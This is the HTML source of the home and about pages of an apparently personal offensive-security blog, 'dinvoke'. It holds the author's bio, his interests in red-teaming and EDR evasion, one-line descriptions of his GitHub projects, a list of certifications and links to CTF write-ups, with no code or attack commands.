
<file: index.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
  </head>
  <body>
    <div class="maincont">
      <img src="images/newhead.jpeg" class="mainimg" />
      <div class="mainpage-header">
        <div class="main-header">
          <h1>
            <a href="index.html" class="mhover-link"
              >dinvoke <img src="images/newhead2.png" class="mhover-image"
            /></a>
          </h1>

          <h2>A prayer with no name</h2>
        </div>

        <!--  <div class="hide">Where is the wound.</div> -->
      </div>
      <div class="mainpage-message">
        <h3>
          "I close my eyes and seize it, I clench my fists and beat it, I light
          my torch and burn it, I am the beast I worship."
        </h3>
      </div>
    </div>

    <section class="index-section index-about">
      <h2 class="index-section-title">About</h2>
      <div class="index-section-divider">✧</div>
      <p class="index-section-text">
        A small confession of who I am, the threads that hold this place
        together, and the hand behind the curtain.
      </p>
      <a href="about.html" class="index-section-link">Enter ✧</a>
    </section>

    <section class="index-section index-articles">
      <h2 class="index-section-title">Articles</h2>
      <div class="index-section-divider">✧</div>
      <p class="index-section-text">
        Words gathered, fragments kept, entries in an ongoing book.
      </p>
      <a href="articles.html" class="index-section-link">Enter ✧</a>
    </section>

    <section class="index-section index-ctfs">
      <h2 class="index-section-title">CTFs</h2>
      <div class="index-section-divider">✧</div>
      <p class="index-section-text">
        Trophies of the long nights, write-ups from challenges solved
        and rooms conquered.
      </p>
      <a href="ctfs.html" class="index-section-link">Enter ✧</a>
    </section>
  </body>
</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>About — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="index.html">About</a></h1>
      <p class="page-sub">A confession</p>
    </header>

    <section class="about-page">
      <p class="about-sub">✧ ✧ ✧</p>

      <center><img src="images/about.jpg" alt="Daniel Andrade" class="about-photo"></center>

      <p class="about-quote">"as a dog returns to its vomit, so fools repeat their folly"</p>

      <h2 class="about-h2">who i am</h2>
      <p>
        yo, i'm Daniel Andrade. passionate about information security since
        i was 19. this blog exists to document my journey and, honestly, to
        help me learn. so if something seems off to you, maybe it didn't
        seem off to me, and i'd genuinely love to hear how you think.
      </p>
      <p>
        career wise i've been getting really into red team ops and malware
        dev, and i love it.
      </p>

      <h2 class="about-h2">areas of interest</h2>
      <ul class="activity-list">
        <li>EDR Evasion & Bypass Research</li>
        <li>Malware Development</li>
        <li>Active Directory</li>
        <li>Windows Internals</li>
        <li>Linux Internals</li>
      </ul>

      <h2 class="about-h2">projects</h2>
      <ul class="activity-list">
        <li><a href="https://github.com/dv00x1/_h0micide_etw" target="_blank" rel="noopener">_h0micide_etw</a> — ETW bypass via NtTraceEvent patching to blind EDRs and Defender at the source.</li>
        <li><a href="https://github.com/dv00x1/SEEAV" target="_blank" rel="noopener">SEEAV</a> — offensive tooling research, evasion experiments, and AV interaction studies.</li>
      </ul>

      <h2 class="about-h2">certs</h2>
      <ul class="activity-list">
        <li>CRTO — Certified Red Team Operator | Zero-Point Security Ltd (Feb 2026)</li>
        <li>WHI — Web Hacking Initial | Hacking Club by Crowsec EdTech (Mar 2026)</li>
        <li>CRTA — Certified Red Team Analyst | CyberWarfare Labs (Sep 2025)</li>
        <li>CrowSec Desenvolvimento Seguro (DevSecOps) | Hacking Club by Crowsec EdTech (Sep 2025)</li>
        <li>RedPhish | Hacking Club by Crowsec EdTech (Sep 2025 — Sep 2035)</li>
        <li>PENTESTER | IBSEC – Brazilian Institute of Cybersecurity (Aug 2025 — Aug 2028)</li>
        <li>CrowSec Web Hacking na Prática | Hacking Club by Crowsec EdTech (Jul 2025 — Jul 2035)</li>
      </ul>

      <h2 class="about-h2">contact</h2>
      <ul class="activity-list">
        <li>github: <a href="https://github.com/dv00x1" target="_blank" rel="noopener">@dv00x1</a></li>
        <li>email: <a href="mailto:dv0x@proton.me">dv0x@proton.me</a></li>
      </ul>

      <a href="index.html" class="about-back">✧ Return</a>
    </section>
  </body>
</html>
</file>


